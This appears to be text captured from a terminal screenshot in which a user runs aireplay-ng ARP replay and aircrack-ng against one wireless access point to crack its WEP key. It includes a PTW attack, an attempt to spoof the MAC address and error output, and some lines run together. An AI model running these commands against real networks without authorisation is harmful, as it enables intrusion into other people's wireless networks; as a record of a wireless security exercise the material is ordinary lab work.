 Tilix: andy@pop-os: ~
andy@pop-os:~$ sudo aireplay-ng --arpreplay -b B0:48:7A:D2:DD:74 -h B0:48:7A:D2:
DD:74 captura-01.cap
Interface captura-01.cap: Got 30363 out of 30000 IVsStarting PTW attack with 303
63 ivs.IOCGIFINDEX) failed: No such device
andy@pop-os:~$ sudo aireplay-ng --arpreplay -b B0:48:7A:D2:DD:74 -h B0:48:7A:D2:
DD:74 wlx1027f5519803
The interface MAC (10:27:F5:51:98:03) doesn't match the specified MAC (-h).
        ifconfig wlx1027f5519803 hw ether B0:48:7A:D2:DD:74
09:43:13  Waiting for beacon frame (BSSID: B0:48:7A:D2:DD:74) on channel 6
Saving ARP requests in replay_arp-1017-094313.cap
You should also start airodump-ng to capture replies.
^Cad 68392 packets (got 0 ARP requests and 15776 ACKs), sent 0 packets...(0 pps)
andy@pop-os:~$ sudo aircrack-ng -b B0:48:7A:D2:DD:74 captura-01.cap
Reading packets, please wait...
Opening captura-01.cap
Read 63870 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.6